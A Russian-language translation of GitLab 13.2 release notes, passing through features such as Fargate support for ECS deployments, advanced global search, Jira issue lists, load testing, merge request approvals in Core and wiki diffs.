
[Документация по секциям владельцев кода](https://docs.gitlab.com/ee/user/project/code_owners.html#code-owners-sections-premium) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/12137).
### Поддержка Fargate в Auto DevOps и шаблоне для ECS
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Release](https://about.gitlab.com/stages-devops-lifecycle/release/)
Мы хотим упростить развертывания в AWS. Для этого мы недавно представили [шаблон CI/CD](https://gitlab.com/gitlab-org/gitlab/-/blob/master/lib/gitlab/ci/templates/AWS/Deploy-ECS.gitlab-ci.yml), который развертывает в AWS ECS:EC2, и даже [подключили его к Auto DevOps](https://docs.gitlab.com/ee/topics/autodevops/#aws-ecs). Масштабирование контейнеров в EC2 является непростой задачей, поэтому многие пользователи предпочитают использовать AWS Fargate вместо EC2. В этом релизе мы добавили поддержку Fargate к нашему шаблону, который продолжает работать и с Auto DevOps, так что теперь больше пользователей смогут воспользоваться им.
[Документация по развертыванию в ECS](https://docs.gitlab.com/ee/ci/cloud_deployment/#deploy-your-application-to-the-aws-elastic-container-service-ecs) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/218841).
### Расширенный глобальный поиск теперь на GitLab.com
(BRONZE, SILVER, GOLD) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement/)
До выхода этого релиза пользователям GitLab.com, которые хотели выполнить поиск кода по всем проектам, приходилось клонировать репозитории и искать локально на своем компьютере — трудоемкая и неудобная задача. С релизом GitLab 13.2 пользователи GitLab.com плана Bronze и выше могут воспользоваться поиском по коду во всей группе непосредственно через пользовательский интерфейс с помощью [расширенного глобального поиска](https://docs.gitlab.com/ee/user/search/advanced_global_search.html).
Расширенный глобальный поиск добавляет возможность искать код по всем проектам в группе, улучшает релевантность и производительность поиска, позволяет сузить границы поиска, а такжее позволяет использовать [расширенный синтаксис поиска](https://docs.gitlab.com/ee/user/search/advanced_search_syntax.html). Искать контент в GitLab станет намного легче и удобнее.

[Документация по расширенному глобальному поиску](https://docs.gitlab.com/ee/user/search/advanced_global_search.html) и [оригинальный эпик](https://gitlab.com/groups/gitlab-com/-/epics/652).
### Ассоциирование переключаемых фич со связанными тикетами
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Release](https://about.gitlab.com/stages-devops-lifecycle/release/)
Мы добавили возможность ассоциировать тикеты с соответствующими переключаемыми фичами. Например, вы можете привязать тикет, по которому создавалась эта фича. Эта связь будет видна в деталях фичи и облегчит поиск причин, по которым она была изначально создана. Также это облегчит отслеживание майлстоуна тикета и его статуса непосредственно из переключаемой фичи, что поможет получить лучшее представление о деталях фичи.
[Документация по связыванию тикета с фичей](https://docs.gitlab.com/ee/operations/feature_flags#feature-flag-related-issues) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/26456).
### Просмотр списка тикетов Jira в GitLab
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Для организаций, использующих Jira в качестве основного инструмента отслеживания работы, может быть непросто работать с несколькими системами и поддерживать единый источник информации.
В этом дополнении к нашей текущей интеграции Jira администраторы проектов смогут выводить список тикетов Jira внутри проекта GitLab. Это позволит разработчикам, работающим в основном в GitLab, оставаться в потоке, не переключаясь на второй инструмент для отслеживания того, что нужно сделать. Дальнейшие запланированные доработки включают в себя комментирование, изменение статуса (переходы) и многое другое.

[Документация по отображению списка тикетов из Jira](https://docs.gitlab.com/ee/user/project/integrations/jira.html#view-jira-issues-premium) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/3622).
### Нагрузочное тестирование производительности
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
Важно понимать, как будут работать под нагрузкой приложения, которые вы разрабатываете. Например, знаете ли вы, сможет ли ваш API одновременно обслуживать 1000 пользователей? До этого релиза не было простого способа проверить, как изменения в мерж-реквесте повлияют на базовую производительность приложения до его принятия.
С этим релизом вы сможете использовать нагрузочное тестирование производительности для выполнения собственных нагрузочных тестов. Настроенное «из коробки» тестирование производительности сообщает, какой процент встроенных проверок пройден, 90-й и 95-й процентиль по времени до первого байта (TTFB) и среднее количество запросов в секунду (RPS). Это упростит сравнение результатов с общей статистикой и поможет увидеть результаты непосредственно в мерж-реквесте перед тем, как принять решение о том, принимать ли его.
[Документация по нагрузочному тестированию](https://docs.gitlab.com/ee/user/project/merge_requests/load_performance_testing.html) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/10683).
### В интерфейсе GitLab доступны логи управляемых GitLab приложений
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
При обработке инцидента или проверке статуса вашего сервиса, у вас должна быть возможность просматривать логи подов Kubernetes по всему стеку ваших приложений. Ранее в пользовательском интерфейсе GitLab отображались только логи развернутых приложений (логи, которые берутся из приложения, которое вы развернули в кластере с помощью CI/CD). В GitLab 13.2 вы сможете выполнять поиск также по логам [управляемых GitLab приложений](https://docs.gitlab.com/ee/user/clusters/applications.html) непосредственно из пользовательского интерфейса GitLab.
[Документация по просмотру логов](https://docs.gitlab.com/ee/user/clusters/applications.html#browse-applications-logs) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/208790).
### Использование нескольких кластеров Kubernetes теперь в Core
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Configure](https://about.gitlab.com/stages-devops-lifecycle/configure/)
Ранее требовалась лицензия Premium для развертывания нескольких кластеров Kubernetes в GitLab. Наше сообщество высказалось, и мы услышали: теперь развертывание на нескольких кластерах доступно даже для отдельных участников. По вашим запросам, начиная с релиза 13.2 вы можете разворачивать приложения на нескольких [групповых](https://docs.gitlab.com/ee/user/group/clusters/#multiple-kubernetes-clusters) и [проектных](https://docs.gitlab.com/ee/user/project/clusters/#multiple-kubernetes-clusters) кластерах в Core.

[Документация по использованию нескольких кластеров](https://docs.gitlab.com/ee/user/project/clusters/#multiple-kubernetes-clusters) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/212229).
### Создание релизов из .gitlab-ci.yml
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Release](https://about.gitlab.com/stages-devops-lifecycle/release/)
В релизе 12.10 мы представили способ автоматического создания тегов релиза из файла `.gitlab-ci.yml`. Теперь мы сделали его более простым и естественным в использовании, указав ключевое слово `release` в качестве шага, который парсит обработчик заданий GitLab. Вам больше не нужно добавлять скрипт для вызова API релизов для создания релиза. Теперь вы можете просто добавить нужные параметры в ваш CI/CD файл.
[Документация по ключевому слову release](https://docs.gitlab.com/ee/ci/yaml/#release) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/199250).
### Включение результатов CI-тестов в наблюдения по релизу
(ULTIMATE, GOLD) [Стадия цикла DevOps: Release](https://about.gitlab.com/stages-devops-lifecycle/release/)
GitLab дополняет [введенные в 12.6 наблюдения по релизу](https://habr.com/ru/post/483762/#avtomaticheskaya-sborka-materialov-reliza-dlya-audita), добавляя к ним результаты CI-тестов. Эти сгенерированные конвейером артефакты задания автоматически включаются в JSON-файл наблюдений по релизу. Пользователи Ultimate смогут без особых усилий предоставить изменения аудитору или для проверки соответствия. Вы можете загрузить JSON-файл с наблюдениями и показать соответствующие результаты тестирования, не покидая GitLab и не прерывая вашего обычного рабочего процесса.
[Документация по наблюдениям по релизу](https://docs.gitlab.com/ee/user/project/releases/#include-report-artifacts-as-release-evidence-ultimate) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/32773).
### Динамически генерируйте дочерние конвейеры с Jsonnet
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
Мы выпустили [динамические конвейеры parent-child](https://docs.gitlab.com/ee/ci/parent_child_pipelines.html#dynamic-child-pipelines) («родитель-ребенок») еще в GitLab 12.9, они позволяют вам сгенерировать весь файл `.gitlab-ci.yml` во время выполнения. Это отличное решение для монорепозиториев, например, если вы хотите, чтобы поведение во время выполнения было еще более динамичным. Теперь мы сделали создание CI/CD YAML во время выполнения еще проще, включив шаблон проекта, который демонстрирует, как использовать Jsonnet для генерации YAML. Jsonnet — это язык шаблонов данных, который предоставляет функции, переменные, циклы и условия, позволяющие полностью параметризовать конфигурацию YAML.
[Документация по шаблону проекта Jsonnet](https://gitlab.com/gitlab-org/project-templates/jsonnet/#jsonnet-project-template) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/229113).
Другие улучшения в GitLab 13.2
------------------------------
### Изменения групп подтверждения в событиях аудита
(STARTER, PREMIUM, ULTIMATE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Изменения в подтверждениях мерж-реквестов уже записываются в лог событий аудита. В релизе 13.2 мы дополнили эту функциональность, добавив детали по изменениям в группах подтверждений. Теперь, когда в правила подтверждений мерж-реквестов будут вноситься изменения, вы увидите больше подробностей по этим изменениям в логе.
[Документация по событиям аудита](https://docs.gitlab.com/ee/administration/audit_events.html#project-events-starter) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/213603).
### Настройки мерж-реквестов в инстансе по меткам соответствия требованиям
(PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Ранее, когда администратор настраивал мерж-реквесты на панели настроек администратора, все проекты в инстансе наследовали эти настройки. Эта модель наследования была слишком широкой для пользователей, которые хотели бы применять более гибкие требования к нерегулируемым проектам. Теперь мы предоставляем большую гибкость, позволяя администраторам задавать [метки набора правил соответствия требованиям](https://docs.gitlab.com/ee/user/project/settings/#compliance-framework-premium) для проектов, к которым они хотят применять эти настройки инстансов. При выборе меток только проекты с соответствующими метками унаследуют настройки, и их смогут редактировать только администраторы на уровне инстансов.
Эта фича позволит организациям, нацеленным на соответствие требований, гарантировать, что такое критически важное разделение обязанностей не будет доступно для редактирования посторонним пользователям, что нарушило бы работу их механизма соблюдения требований. Пока эта фича доступна только для инстансов с самостоятельным управлением, но мы планируем сделать эту функциональность доступной для владельцев групп на GitLab.com. Мало того, мы хотим сделать ее необходимым инструментом управления соблюдением требований, а именно, разделением обязанностей.

[Документация по настройкам для проектов с метками соответствия требований](https://docs.gitlab.com/ee/user/admin_area/merge_requests_approvals.html#scope-rules-to-compliance-labeled-projects) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/3432).
### Возможность отключения принудительного истечения срока личных токенов доступа
(ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Теперь вы можете отключать принудительное истечение срока действия личных токенов доступа, если их [предельный срок жизни](https://docs.gitlab.com/ee/user/admin_area/settings/account_and_limit_settings.html#limiting-lifetime-of-personal-access-tokens-ultimate-only) был определен и подошел к концу. Это предоставит организациям гибкость в управлении ротациями учетных данных. Эта фича — часть [большого эпика](https://gitlab.com/groups/gitlab-org/-/epics/3084), в котором мы делаем управление учетными данными более эффективным для организаций и удобным для разработчиков.
[Документация по отключению истечения срока действия личных токенов доступа](https://docs.gitlab.com/ee/user/admin_area/settings/account_and_limit_settings.html#optional-enforcement-of-personal-access-token-expiry-ultimate-only) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/214723).
### Пакетное редактирование тикетов в эпике из списка тикетов
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
Зачастую бывает необходимо прикреплять несколько тикетов к одному эпику для организации совместной работы. Теперь вы можете прикреплять тикеты к эпику по несколько за раз через список тикетов, что уменьшает число вкладок и кликов, необходимых для передачи работы в нужный эпик.
[Документация по пакетному редактированию](https://docs.gitlab.com/ee/user/group/bulk_editing/index.html) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/210470).
### Сопоставление пользователей Jira с пользователями GitLab при импорте тикетов
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
Теперь при импорте тикетов из Jira в GitLab вы можете сопоставлять пользователей Jira с участниками проекта GitLab перед импортом. Это позволит правильно назначать ответственного и исполнителя для тикетов, которые вы переносите в GitLab.

[Документация по импорту проектов из Jira в GitLab](https://docs.gitlab.com/ee/user/project/import/jira.html#import-your-jira-project-issues-to-gitlab) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/216145).
### Перестановка тикетов через REST API
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
Теперь вы можете менять относительный порядок тикета через REST API. До этого релиза в GitLab не было возможности программно переставлять тикеты. Это было особенно большой проблемой для пользователей API, которые поддерживали собственные настройки интерфейса досок задач, так как они не могли менять относительный порядок тикетов.
Спасибо [@jjshoe](https://gitlab.com/jjshoe) за добавление конечной точки в наш публичный API для поддержки этой фичи!
[Документация по перестановке тикетов через API](https://docs.gitlab.com/ee/api/issues.html#reorder-an-issue) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/211864).
### Сортировка активности эпиков по последним обновлениям
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
Сортировка «от старого к новому», применяемая по умолчанию для обсуждений и системных заметок, очень полезна в некоторых сценариях, таких как изучение истории конкретного эпика. Однако она куда менее полезна, когда команды работают в режиме разбора и устранения инцидентов, так как им приходится листать до конца эпика, чтобы просмотреть последние обновления.
Теперь вы можете задать обратный порядок для ленты активности эпиков, так чтобы последние обновления отображались наверху. Ваши предпочтения по настройкам эпиков сохраняются в локальном хранилище и применяются автоматически к каждому эпику, который вы просматриваете.

[Документация по порядку сортировки активности эпиков](https://docs.gitlab.com/ee/user/group/epics/index.html#activity-sort-order) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/214364).
### Настройка имени основной ветки для новых репозиториев
(CORE, STARTER, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
При создании нового репозитория Git по умолчанию первая созданная ветка называется `master`. Вместе с сообществом и разработчиками Git мы прислушивались к обратной связи от пользователей по поводу более содержательного и удобного имени основной ветки и возможности предлагать пользователям самим задавать имя основной ветки для их репозиториев.
GitLab теперь разрешает администраторам инстансов задавать свое имя для основной ветки нового репозитория при создании его через интерфейс GitLab.
[Документация по заданию имени основной ветки](https://docs.gitlab.com/ee/user/project/repository/branches/#custom-initial-branch-name-core-only), [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/221013) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/3600).
### Отслеживание активности в дизайнах
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Для нас важно, чтобы вам отдавали должное за работу над дизайнами в GitLab. Мы добавили действия добавления, изменения и комментирования дизайнов в ваш профиль, на страницу группы и страницу проекта. Отслеживать активность по дизайнам стало намного проще.
[Документация по отслеживанию активности по дизайнам](https://docs.gitlab.com/ee/user/project/issues/design_management.html#design-activity-records) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/33051).
### Подтверждения мерж-реквестов в GitLab Core
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Ревью кода — это обязательная практика в любом успешном проекте. Ваше подтверждение мерж-реквеста после того, как он был приведен в хорошую форму, — важная часть этого процесса, так как оно означает, что добавленные изменения можно мержить. Пользователи Core обычно делают это, оставляя комментарий или thumbs up, однако подтверждения в такой форме легко могут потеряться.
В версии 13.2 любой пользователь с правами Developer может подтверждать мерж-реквесты в GitLab Core. Теперь пользователям, проводящим ревью, будет очевидно, как дать свое подтверждение, а сопровождающие (maintainers) будут знать, когда изменение готово для мержа. Подтверждения мерж-реквестов являются опциональными в GitLab Core и GitLab.com Free, пользователи GitLab Starter и GitLab.com Silver и более высоких планов также могут [сделать подтверждения обязательными](https://docs.gitlab.com/ee/user/project/merge_requests/merge_request_approvals.html#required-approvals) для мержа в базу кода.
[Документация по подтверждениям мерж-реквестов](https://docs.gitlab.com/ee/user/project/merge_requests/merge_request_approvals.html#optional-approvals) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/27426).
### Редирект со страниц вики на рабочее пространство Confluence
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Если вы используете Confluence для совместной работы, вам может быть сложно следить сразу за рабочим пространством Confluence и за проектами GitLab, для которых вы его используете. В релизе 13.2 мы добавили интеграцию с Confluence, которая позволяет переходить с левой боковой панели сразу на рабочее пространство Confluence в новой вкладке.
[Документация по Confluence](https://docs.gitlab.com/ee/api/services.html#confluence-service) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/220934).
### Диффы для страниц вики
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Пользователи Git часто используют диффы для наблюдения, ревью и отслеживания изменений. В GitLab 13.2 мы добавили поддержку просмотра диффов на страницах вики. Теперь вы сможете легко просматривать построчные изменения между двумя версиями страницы через историю коммитов вики.
Спасибо [Steve Mokris](https://gitlab.com/smokris) и [Greg](https://gitlab.com/gwhyte) за эту фичу!

[Документация по просмотру изменений между двумя версиями страницы](https://docs.gitlab.com/ee/user/project/wiki/#viewing-the-changes-between-page-versions) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/15242).
### Изменение подписей для индикаторов покрытия
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
Ранее при использовании в проекте нескольких индикаторов покрытия кода, для которых рассчитываются разные значения, на каждом из индикаторов можно было отображать только слово `coverage`. Из-за этого было сложно определить, к чему относится то или иное значение.
Теперь вы как maintainer или владелец проекта можете изменять текст на индикаторах покрытия, чтобы вам было удобнее отличать разные индикаторы, используемые в вашем проекте.
Спасибо [Fabian Schneider](https://gitlab.com/fabsrc) за эту фичу!
[Документация по изменению подписей для индикаторов покрытия](https://docs.gitlab.com/ee/ci/pipelines/settings.html#custom-badge-text) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/17555).
### Просмотр и управление групповыми обработчиками заданий
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
Теперь вы сможете воспользоваться новым пользовательским интерфейсом для управления своими групповыми обработчиками заданий. С новым интерфейсом вы можете просматривать, редактировать, ставить на паузу и останавливать любые обработчики заданий, связанные с вашей группой в GitLab. Это позволит проще выявлять потенциальные проблемы с обработчиками заданий для нескольких проектов одновременно.
[Документация по просмотру и управлению групповыми обработчиками заданий](https://docs.gitlab.com/ee/ci/runners/README.html#view-and-manage-group-runners) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/37366).
### Проверка регулярных выражений для правил очистки тегов
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Package](https://about.gitlab.com/stages-devops-lifecycle/package/)
Вы можете регулярно удалять старые теги из реестра контейнеров, создав правило очистки тегов для проекта. Такие правила основаны на создаваемых пользователями регулярных выражениях. К сожалению, задание `container_repository:cleanup_container_repository`, которое запускается для этих выражений, выдает 25% ошибок. Когда задание `Gitlab::UntrustedRegexp` считает регулярное выражение недействительным и правило не выполняется, об этом никому не сообщается.
Мы сделали первый шаг к решению этой проблемы. Теперь GitLab проверяет регулярное выражение с помощью библиотеки [re2](https://github.com/google/re2/wiki/Syntax), так что вы не сможете сохранить невалидный шаблон. Мы также [добавили в документацию шаблоны некоторых распространенных регулярных выражений](https://docs.gitlab.com/ee/user/packages/container_registry/#regex-pattern-examples). Вы можете узнать больше подробностей и наш план по дальнейшим улучшениям этой фичи в [соответствующем эпике](https://gitlab.com/groups/gitlab-org/-/epics/2270).
[Документация по правилам очистки тегов](https://docs.gitlab.com/ee/user/packages/container_registry/#troubleshooting-cleanup-policies) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/220413).
### Ключевое слово для неразвертываемых заданий в .gitlab-ci.yml
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Release](https://about.gitlab.com/stages-devops-lifecycle/release/)
Исторически сложилось так, что ключевое слово `environment:action` не отражало точно задания окружения, которые не завершались развертыванием, как, например, задания, ждущие подтверждения и сборка образов для будущих развертываний. В GitLab 13.2 задания теперь могут иметь ключевое слово `prepare`, которым вы обозначите, что это неразвертываемое задание, и ваша активность по развертыванию будет отображаться более точно.
